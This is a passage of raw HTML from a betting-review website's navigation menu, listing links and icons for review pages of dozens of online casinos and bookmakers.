src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' 